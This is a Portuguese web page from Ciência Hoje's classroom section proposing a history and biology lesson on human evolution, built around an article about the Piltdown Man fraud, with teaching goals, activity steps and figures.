							<img fetchpriority="high" decoding="async" src="//www.cienciahoje.org.br/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="BASTIDORES_Piltdown_gang_PB" width="1413" height="1032" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//cienciahoje.org.br/wp-content/uploads/2024/04/BASTIDORES_Piltdown_gang_PB.jpg" data-bg="p:right center;" data-no-retina>
<!--
							--><a
								id="slider-249-slide-319-layer-0" 
								class="rs-layer"
								href="https://cienciahoje.org.br/sala-de-aula/" target="_self"
								data-type="image"
								data-rsp_ch="on"
								data-xy="xo:52px,52px,52px,4px;yo:28px,28px,28px,14px;"
								data-text="w:normal;s:20,20,20,7;l:0,0,0,9;"
								data-dim="w:181px,181px,181px,128px;h:181px,181px,181px,128px;"
								data-frame_999="o:0;st:w;"
								style="z-index:8;"
							><img decoding="async" src="//www.cienciahoje.org.br/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="492" height="492" data-lazyload="//cienciahoje.org.br/wp-content/uploads/2022/10/CH-na-sala-de-aula_Asterisco-Branco.png" data-no-retina> 
							</a><!--

							--><rs-layer
								id="slider-249-slide-319-layer-1" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="xo:681px,681px,681px,183px;yo:85px,85px,85px,54px;"
								data-text="w:normal;s:100,100,100,60;l:52,52,52,40;fw:700;"
								data-frame_999="o:0;st:w;"
								style="z-index:10;font-family:'Roboto';font-style:italic;"
							>História 
							</rs-layer><!--

							--><rs-layer
								id="slider-249-slide-319-layer-2" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="xo:794px,794px,794px,221px;yo:156px,156px,156px,99px;"
								data-text="w:normal;s:100,100,100,60;l:52,52,52,40;fw:700;"
								data-frame_999="o:0;st:w;"
								style="z-index:9;font-family:'Roboto';font-style:italic;"
							>Biologia 
							</rs-layer><!--
-->						</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_249_1',rl:[1240,1240,1240,480],el:[500,500,500,720],gw:[1240,1240,1240,480],gh:[500,500,500,720],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider2491"]!==undefined) {window.RS_MODULES.modules["revslider2491"].once = false;window.revapi249 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 30px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-10"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  segundo-na-sala" >
		<div class="wpb_wrapper">
			<h3><b>BASTIDORES DA CIÊNCIA<br />
</b>O homem de Piltdown, uma ‘fake news’ arqueológica</h3>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			    <div class="row autores mb-5">
                    <div class="col-12 col-xl-12 mb-2">
                <div class="d-flex align-items-center">
                                        <div>

                        <div>
                            <div class="bg-laranja d-inline-block px-3 py-1">
                                <a class="text-white no-underline font-weight-bold"
                                   href="https://www.cienciahoje.org.br/autor/joao-gabriel-da-silva-ascenso/">João Gabriel da Silva Ascenso</a>
                            </div>
                        </div>
                                                    <div>
                                <div class="bg-laranja d-inline-block text-white font-weight-regular px-3 py-1">
                                    <span>CAp/UFRJ</span>
                                </div>
                            </div>
                        
                    </div>

                </div>
            </div>
            </div>



		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://cienciahoje.org.br/wp-content/uploads/2024/04/CH-na-Sala-de-Aula_CH408_DICA-3.pdf" target="_blank" class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="280" height="280" src="https://www.cienciahoje.org.br/wp-content/uploads/2022/06/CH-na-sala-de-aula_Print.png" class="vc_single_image-img attachment-full" alt="" title="CH na sala de aula_Print" srcset="https://www.cienciahoje.org.br/wp-content/uploads/2022/06/CH-na-sala-de-aula_Print.png 280w, https://www.cienciahoje.org.br/wp-content/uploads/2022/06/CH-na-sala-de-aula_Print-150x150.png 150w, https://www.cienciahoje.org.br/wp-content/uploads/2022/06/CH-na-sala-de-aula_Print-100x100.png 100w" sizes="(max-width: 280px) 100vw, 280px" /></a>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  btn-revista-sala" >
		<div class="wpb_wrapper">
			<p><a href="https://cienciahoje.org.br/artigo/o-homem-de-piltdown-uma-fake-news-arqueologica/" target="_blank" rel="noopener">Texto completo</a></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span style="font-weight: 400;">Uma das maneiras mais interessantes de pensarmos os debates sobre evolução humana, desde o século XIX, é através da ideia de um quebra-cabeça, cujas peças vão sendo encontradas muito lentamente e no qual ainda há muitas peças faltando &#8211; e mesmo algumas peças que pareciam encaixar eventualmente se provam no lugar errado. </span></p>
<p><span style="font-weight: 400;">A partir das investigações sobre uma fraude científica, o artigo “O homem de Piltdown, uma ‘fake news’ arqueológica”, de autoria de Leandro Lobo e publicado em CH 408, pode levantar o debate sobre esse tema e complexificar certas visões cristalizadas e lineares sobre o que é o processo de evolução da nossa espécie. </span></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  artigo-titulo-destaque" >
		<div class="wpb_wrapper">
			<h1>Possibilidades de abordagem:</h1>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element  lista-sala-dot" >
		<div class="wpb_wrapper">
			<ul>
<li><span style="font-weight: 400;"><strong>Caracterizar</strong> artefatos e ecofatos, explicando como essas fontes são importantes para o estudo da evolução humana; </span></li>
<li><span style="font-weight: 400;"><strong>Analisar</strong> a complexidade do processo de evolução humana através da ideia de um quebra-cabeça, do qual participam diversas espécies e que ainda não está totalmente montado; </span></li>
<li><span style="font-weight: 400;"><strong>Identificar</strong> que tipo de representação é mais adequada a essa construção da ideia de evolução como um quebra-cabeça;</span></li>
<li><span style="font-weight: 400;"><strong>Associar</strong> as características conhecidas sobre algumas espécies de hominídeos às fontes materiais às quais tivemos acesso e às formas de interpretá-las.</span></li>
</ul>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  artigo-titulo-destaque" >
		<div class="wpb_wrapper">
			<h1>Proposta de atividade:</h1>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span style="font-weight: 400;">A ideia desta atividade não só é familiarizar os estudantes com o debate acerca da evolução humana como explicitar os métodos através dos quais esses conhecimentos são construídos – afinal, até mesmo as fraudes, para serem levadas a sério, precisam reivindicar que provêm de uma metodologia científica.</span></p>
<p><span style="font-weight: 400;">Para isso, recomenda-se a leitura em sala de aula do artigo de Leandro Lobo publicado em CH 408 e, em sua segunda parte (“Ancestral à inglesa”), que seja solicitado que os estudantes identifiquem as fontes a partir das quais os cientistas inferiram que a espécie supostamente encontrada se alimentava basicamente da caça. A resposta deve caminhar na direção de que se trata de ossos de animais, alguns dos quais extintos (fato que inclusive teria ajudado na datação do sítio). </span></p>
<p><span style="font-weight: 400;">Esse método de associação entre ossos de fauna e ossos de ancestrais humanos é amplamente utilizado no estudo da evolução humana para investigar hábitos e modos de vida dos nossos ancestrais e deve servir para a introdução sobre o conceito de ecofato: ao contrário dos artefatos, objetos intencionalmente produzidos pelos seres humanos com diversas finalidades (cotidianas, de subsistência, artísticas), os ecofatos são vestígios da natureza que podem, quando associados a outros elementos, fornecer indícios da vida de grupos humanos ou de ancestrais humanos. Os próprios ossos humanos e de hominídeos entram nessa categoria. </span></p>
<p><span style="font-weight: 400;">A partir daí, a ideia da evolução humana como um quebra-cabeça pode começar a ser desenvolvida. O docente deve mostrar dois exemplos de esquemas de evolução e pedir para os estudantes os compararem. Um deles é a linha evolutiva clássica dos grupos humanos que parte de um australopiteco e caminha para Homo habilis, Homo erectus, Homo neanderthalensis e Homo sapiens (anexo 1). </span></p>
<p><span style="font-weight: 400;">A outra é uma árvore filogenética mais complexa, em que fica evidente a construção desse debate como um “quebra-cabeça” (figura 2 em “Explore+”). Os estudantes devem debater a respeito de qual representação dá conta de explicar melhor o processo estudado. </span></p>
<p><span style="font-weight: 400;">Finalmente, recuperando a ideia de que os conhecimentos sobre essas espécies dependem da interconexão de diferentes vestígios, algumas informações sobre as espécies que apareceram na aula devem ser levantadas, como: </span></p>
<ul>
<li><span style="font-weight: 400;"><strong>Homo habilis</strong> – espécie mais antiga que sabemos que construiu ferramentas;</span></li>
<li><span style="font-weight: 400;"><strong>Homo erectus</strong> – espécie mais antiga que sabemos que utilizou o fogo;</span></li>
<li><span style="font-weight: 400;"><strong>Homo neanderthalensis</strong> – espécie que conviveu com a nossa. </span></li>
</ul>
<p><span style="font-weight: 400;">Em seguida, os estudantes devem ser divididos em grupos e debater a respeito de quais fontes e vestígios levaram os paleoarqueólogos a chegarem a essas conclusões. </span></p>
<p><span style="font-weight: 400;">Em um segundo momento, de socialização, o docente deve valorizar as hipóteses dos alunos, reforçando que, para a construção de um conhecimento científico consistente e resistente a fraudes, as hipóteses devem ser testadas diversas vezes e é desejável que se possa repetir esse procedimento com diferentes fontes e vestígios. </span></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  artigo-titulo-destaque" >
		<div class="wpb_wrapper">
			<h1>Recursos utilizados:</h1>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element  lista-sala" >
		<div class="wpb_wrapper">
			<ul>
<li><span style="font-weight: 400;">Artigo de Leandro Lobo publicado em CH 408, a ser entregue impresso aos estudantes; </span></li>
<li><span style="font-weight: 400;">Data show para a projeção de imagens com representações da evolução humana; </span></li>
<li><span style="font-weight: 400;">Caneta e papel para que os estudantes desenvolvam suas hipóteses sobre as espécies do gênero Homo. </span></li>
</ul>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  artigo-titulo-destaque" >
		<div class="wpb_wrapper">
			<h1>Explore+</h1>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong>IMAGEM LINEAR TRADICIONAL ASSOCIADA À EVOLUÇÃO HUMANA</strong></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="1024" height="562" src="https://www.cienciahoje.org.br/wp-content/uploads/2024/04/CH-NA-ESCOLA_Figuras-02-1024x562.jpg" class="vc_single_image-img attachment-large" alt="" title="CH NA ESCOLA_Figuras" srcset="https://www.cienciahoje.org.br/wp-content/uploads/2024/04/CH-NA-ESCOLA_Figuras-02-1024x562.jpg 1024w, https://www.cienciahoje.org.br/wp-content/uploads/2024/04/CH-NA-ESCOLA_Figuras-02-300x165.jpg 300w, https://www.cienciahoje.org.br/wp-content/uploads/2024/04/CH-NA-ESCOLA_Figuras-02-768x422.jpg 768w, https://www.cienciahoje.org.br/wp-content/uploads/2024/04/CH-NA-ESCOLA_Figuras-02-1536x843.jpg 1536w, https://www.cienciahoje.org.br/wp-content/uploads/2024/04/CH-NA-ESCOLA_Figuras-02-600x329.jpg 600w, https://www.cienciahoje.org.br/wp-content/uploads/2024/04/CH-NA-ESCOLA_Figuras-02-1200x660.jpg 1200w, https://www.cienciahoje.org.br/wp-content/uploads/2024/04/CH-NA-ESCOLA_Figuras-02.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Figura 1- Retirada de: https://www.significados.com.br/evolucao-humana/</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong>ÁRVORE FILOGENÉTICA RELATIVA À EVOLUÇÃO HUMANA</strong></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="1024" height="874" src="https://www.cienciahoje.org.br/wp-content/uploads/2024/04/CH-NA-ESCOLA_Figuras-01-1024x874.jpg" class="vc_single_image-img attachment-large" alt="" title="CH NA ESCOLA_Figuras" srcset="https://www.cienciahoje.org.br/wp-content/uploads/2024/04/CH-NA-ESCOLA_Figuras-01-1024x874.jpg 1024w, https://www.cienciahoje.org.br/wp-content/uploads/2024/04/CH-NA-ESCOLA_Figuras-01-300x256.jpg 300w, https://www.cienciahoje.org.br/wp-content/uploads/2024/04/CH-NA-ESCOLA_Figuras-01-768x656.jpg 768w, https://www.cienciahoje.org.br/wp-content/uploads/2024/04/CH-NA-ESCOLA_Figuras-01-1536x1311.jpg 1536w, https://www.cienciahoje.org.br/wp-content/uploads/2024/04/CH-NA-ESCOLA_Figuras-01-600x512.jpg 600w, https://www.cienciahoje.org.br/wp-content/uploads/2024/04/CH-NA-ESCOLA_Figuras-01.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Figura 2- Retirada de: https://app.estuda.com/questoes/?id=4074029</p>

		</div>
	</div>
</div></div></div></div>
</div>

<footer class="noPrint">

    <div class="bg-cinzaclaro py-8">
        <div class="container">
            <div class="row">
                <div class="col-12 col-xl-3 text-center text-xl-start mb-5 mb-xl-0">
                    <a href="https://www.cienciahoje.org.br/">
                        <img src="https://www.cienciahoje.org.br/wp-content/uploads/2022/05/logo_footer-1.png" class="img-fluid"
                             alt="">
                    </a>
                </div>
                <div class="col-12 col-xl-9">
                    <div class="row">
                        <div class="col-12 col-xl-3 text-center text-xl-start mb-5 mb-xl-0">
                            <div class="mb-4">
                                <ul class="social-links justify-content-center justify-content-xl-start">
    <li class="me-1"><a class="text-cinzaalt no-underline" target="_blank"
                        href="https://www.instagram.com/ciencia_hoje/"><i
                    class="ch2-instagram"></i></a></li>
    <li class="me-1"><a class="text-cinzaalt no-underline" target="_blank"
                        href="https://www.facebook.com/cienciahoje"><i class="ch2-facebook"></i></a>
    </li>
    <li class="me-1"><a class="text-cinzaalt no-underline" target="_blank"
                        href="https://www.youtube.com/channel/UCaVd2ceTlZnJGzS8qMUmDKg"><i
                    class="ch2-youtube"></i></a></li>
    <li><a class="text-cinzaalt no-underline" target="_blank" href="https://twitter.com/cienciahoje"><i
                    class="ch2-twitter"></i></a>
    </li>
</ul>
                            </div>
                            <div>
                                <div class="mb-4">
                                    <p class="m-0 font-weight-medium text-cinzaalt">Central de Vendas:</p>
                                    <p class="m-0 text-cinzaalt">0800 727 8999</p>
                                </div>
                                <div>
                                    <p class="m-0 font-weight-medium text-cinzaalt">WhatsApp:</p>
                                    <p class="m-0 text-cinzaalt">
                                        <a target="_blank"
                                           href="https://api.whatsapp.com/send?phone=5521974602560&text=Ol%C3%A1%2C%20gostaria%20de%20entrar%20em%20contato%20com%20a%20equipe%20da%20Ci%C3%AAncia%20Hoje.">
                                            (21) 97460-2560                                        </a>
                                    </p>
                                </div>
                            </div>
                        </div>
                        <div class="col-6 col-xl-3">
                            <ul class="lista-no-style menu"><li id="menu-item-834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834"><a href="https://www.cienciahoje.org.br/minha-conta/">Login</a></li>
<li id="menu-item-26949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26949"><a href="https://cienciahoje.org.br/edicoes/">Edições Ciência Hoje</a></li>
<li id="menu-item-79398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79398"><a href="https://www.cienciahoje.org.br/sala-de-aula/">CH na Sala de Aula</a></li>
<li id="menu-item-830" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-830"><a href="https://www.cienciahoje.org.br/noticias/">CH +</a></li>
<li id="menu-item-831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="https://www.cienciahoje.org.br/shop/">Loja Virtual</a></li>
<li id="menu-item-862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-862"><a href="https://www.cienciahoje.org.br/projetos-e-parcerias/">Projetos e Parcerias</a></li>
<li id="menu-item-833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-833"><a href="https://www.cienciahoje.org.br/fale-conosco/">Fale Conosco</a></li>
</ul>                        </div>
                        <div class="col-6 col-xl-3">
                            <ul class="lista-no-style menu"><li id="menu-item-855" class="font-weight-bold menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="https://www.cienciahoje.org.br/instituto/">INSTITUTO</a></li>
<li id="menu-item-835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="https://www.cienciahoje.org.br/instituto/sobre/">Sobre</a></li>
<li id="menu-item-836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-836"><a href="https://www.cienciahoje.org.br/instituto/missao-visao-e-valores/">Missão, visão e valores</a></li>
<li id="menu-item-837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837"><a href="https://www.cienciahoje.org.br/instituto/historia/">História</a></li>
<li id="menu-item-838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-838"><a href="https://www.cienciahoje.org.br/instituto/estatuto/">Estatuto</a></li>
<li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://www.cienciahoje.org.br/instituto/premios/">Prêmios</a></li>
<li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://www.cienciahoje.org.br/instituto/fundadores/">Fundadores</a></li>
<li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://www.cienciahoje.org.br/equipes/">Equipes</a></li>
</ul>                        </div>
                        <div class="col-6 col-xl-3">
                            <ul class="lista-no-style menu"><li id="menu-item-26747" class="font-weight-bold menu-item menu-item-type-custom menu-item-object-custom menu-item-26747"><a target="_blank" href="http://chc.org.br/">REVISTA CHC</a></li>
<li id="menu-item-863" class="font-weight-bold menu-item menu-item-type-post_type menu-item-object-page menu-item-863"><a href="https://www.cienciahoje.org.br/acervo-historico/">ACERVO HISTÓRICO</a></li>
<li id="menu-item-26744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26744"><a href="https://www.cienciahoje.org.br/colunas-2/">Colunas</a></li>
<li id="menu-item-120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-120"><a href="https://cienciahoje.org.br/acervo_category/sobrecultura/">Sobrecultura</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121"><a href="https://cienciahoje.org.br/acervo_category/bussola/">Bússola</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122"><a href="https://cienciahoje.org.br/acervo_category/webserie/">WebSéries</a></li>
</ul>                        </div>
                    </div>
                </div>

            </div>
        </div>
    </div>

    <div class="bg-cinzaalt py-4">
        <div class="container text-center">
            <p class="m-0 text-white fs-14">Copyright 2025 INSTITUTO CIÊNCIA HOJE. Todos os
                direitos reservados.</p>
            <p class="m-0 text-white fs-14">Os artigos publicados na revista refletem exclusivamente a opinião de seus
                autores.</p>
            <p class="m-0 text-white fs-14">É proibida a reprodução, integral ou parcial, do conteúdo (imagens e textos)
                sem prévia autorização.</p>
        </div>
    </div>

</footer>
<!-- Modal Login-->
<div class="modal fade" id="loginModal" tabindex="-1" aria-labelledby="loginModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <div class="d-flex justify-content-between mx-4 py-2 border-2 border-bottom border-preto mb-4">
                <h2 class="modal-title font-weight-black" id="loginModalLabel">Login</h2>
                <a href="#" class="fs-30" data-bs-dismiss="modal" aria-label="Close">
                    <i class="bi bi-x-circle-fill"></i>
                </a>
            </div>
            <div class="modal-body px-4">
                <form method="post">
                    <div class="mb-4">
                        <label for="exampleInputEmail1" class="form-label">Seu Email</label>
                        <input type="email" name="wp_email" class="form-control" id="exampleInputEmail1"
                               aria-describedby="emailHelp">
                    </div>
                    <div class="mb-4">
                        <label for="exampleInputPassword1" class="form-label">Sua Senha</label>
                        <input type="password" name="wp_password" class="form-control" id="exampleInputPassword1">
                    </div>
                    <input type="hidden" id="wp_login" name="wp_login" value="c7ade512e8" /><input type="hidden" name="_wp_http_referer" value="/sala_de_aula/o-homem-de-piltdown-uma-fake-news-arqueologica/" />                    <div id="login-error"></div>
                    <button type="submit" class="btn btn-laranja text-white font-weight-black px-5 py-2 rounded-0 me-4">
                        FAZER LOGIN
                    </button>
                    <a class="esqueci-senha-modal" href="#">Esqueci Minha Senha</a>
                </form>
            </div>
        </div>
    </div>
</div>

<!-- Modal Esqueci Senha -->
<div class="modal fade" id="esqueciModal" tabindex="-1" aria-labelledby="esqueciModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <div class="d-flex justify-content-between mx-4 py-2 border-2 border-bottom border-preto mb-4">
                <h2 class="modal-title font-weight-black" id="esqueciModalLabel">Esqueci minha senha</h2>
                <a href="#" class="fs-30" data-bs-dismiss="modal" aria-label="Close">
                    <i class="bi bi-x-circle-fill"></i>
                </a>
            </div>
            <div class="modal-body px-4">
                <form method="post" action="https://www.cienciahoje.org.br/sala_de_aula/o-homem-de-piltdown-uma-fake-news-arqueologica">

                    <div class="mb-4">
                        <label for="exampleInputEmail1" class="form-label">Insira seu e-mail que enviaremos um link para
                            você resetar a sua senha.</label>
                        <input type="email" required name="wp_email" class="form-control" id="exampleInputEmail1"
                               aria-describedby="emailHelp">
                    </div>

                    <input type="hidden" id="wp_reset" name="wp_reset" value="954eaf44f6" /><input type="hidden" name="_wp_http_referer" value="/sala_de_aula/o-homem-de-piltdown-uma-fake-news-arqueologica/" />
                    <button type="submit" class="btn btn-laranja text-white font-weight-black px-5 py-2 rounded-0 me-4">
                        Resetar Senha
                    </button>

                    <a class="login-modal" href="#">Voltar</a>
                </form>
            </div>
        </div>
    </div>
</div>

<!-- Modal Conteudo Exclusivo -->
<div class="modal fade" id="exclusivoModal" tabindex="-1" aria-labelledby="exclusivoModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <a data-bs-dismiss="modal" class="fs-30 text-white position-absolute" style="right: 10px;top:10px;"
               href="#">
                <i class="bi bi-x-circle-fill"></i>
            </a>
            <div class="bg-laranja p-7">
                <div class="border-3 p-5 border border-white">
                    <h4 class="text-branco fs-4">CONTEÚDO EXCLUSIVO PARA ASSINANTES</h4>
                    <p class="text-branco fs-22">Para acessar este ou outros conteúdos exclusivos por favor
                        faça Login ou Assine a Ciência Hoje.</p>
                    <div class="text-center text-xl-start mb-5">
                        <a href="https://www.cienciahoje.org.br/shop/"
                           class="assine-link me-0 me-xl-8">
                                    <span>
                                     <i class="ch2-shopping-cart"></i> ASSINE AQUI
                                    </span>
                        </a>
                        <a href="#" data-bs-dismiss="modal" class="assine-link my-4 my-xl-0 login-modal">
                                    <span>
                                     <i class="bi bi-box-arrow-in-right"></i> FAÇA LOGIN
                                    </span>
                        </a>
                    </div>
                    <img class="img-fluid"
                         src="https://www.cienciahoje.org.br/wp-content/themes/cienciahoje-wp/images/assine_foto_maior.png" alt="">
                </div>
            </div>
        </div>
    </div>
</div>

<!-- Modal Search -->
<div class="modal fade" id="searchModal" tabindex="-1" aria-labelledby="searchModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <div class="modal-body">
                <h6 class="mb-4">Busque por todo o conteúdo da Ciência Hoje</h6>
                <form method="get" action="https://www.cienciahoje.org.br/">
                    <input type="hidden" name="swp_orderby" value="date">
                    <div class="row">
                        <div class="col-10">
                            <input class="form-control" required name="s" type="text">
                        </div>
                        <div class="col-2">
                            <button class="btn btn-laranja text-white rounded-0 border-0" type="submit">
                                <i class="bi bi-search"></i>
                            </button>
                        </div>

                    </div>
                    <input type="hidden" id="my_search_wp_cienciahoje" name="my_search_wp_cienciahoje" value="7bff7d18dc" />                </form>
            </div>

        </div>
    </div>
</div>



<script>
    document.addEventListener("DOMContentLoaded", function () {
        const loginForm = document.querySelector("#loginModal form");

        if (loginForm) {
            loginForm.addEventListener("submit", function (e) {
                e.preventDefault(); // Evita o envio normal do formulário

                const email = document.querySelector("input[name='wp_email']").value;
                const password = document.querySelector("input[name='wp_password']").value;
                const errorContainer = document.querySelector("#login-error");

                fetch("https://www.cienciahoje.org.br/wp-json/custom-auth/v1/login", {
                    method: "POST",
                    headers: {
                        "Content-Type": "application/json",
                        "Cache-Control": "no-cache, no-store, must-revalidate",
                        "Pragma": "no-cache",
                        "Expires": "0"
                    },
                    body: JSON.stringify({email, password})
                })
                    .then(response => response.json())
                    .then(data => {
                        if (data.success) {
                            window.location.href = window.location.origin + "?nocache=" + new Date().getTime(); // Força o recarregamento da página sem cache
                        } else {
                            errorContainer.innerHTML = `<div class="alert alert-laranja outline d-flex align-items-center" role="alert"><div class="alert-content"><p class="m-0"><strong>Error</strong>: E-mail ou senha incorretos.</p></div></div>`;
                        }
                    })
                    .catch(error => {
                        console.error("Erro:", error);
                        errorContainer.innerHTML = `<div class="alert alert-laranja outline d-flex align-items-center" role="alert"><div class="alert-content"><p class="m-0"><strong>Error</strong>: Erro ao tentar logar. Tente novamente.</p></div></div>`;
                    });
            });
        }
    });
</script>



		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Utilizamos cookies para oferecer a melhor experiência, melhorar o desempenho de nossos sites, analisar como você interage conosco e personalizar conteúdo. Ao utilizar este site, você concorda com o uso de cookies. Para maiores informações, conheça a nossa <a href="https://cienciahoje.org.br/politica-de-uso-de-dados/" target="_blank">Política de Privacidade.</a></div><div class="cli-bar-btn_container"><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Aceitar todos</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fechar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar mais" role="button" data-readmore-text="Mostrar mais" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
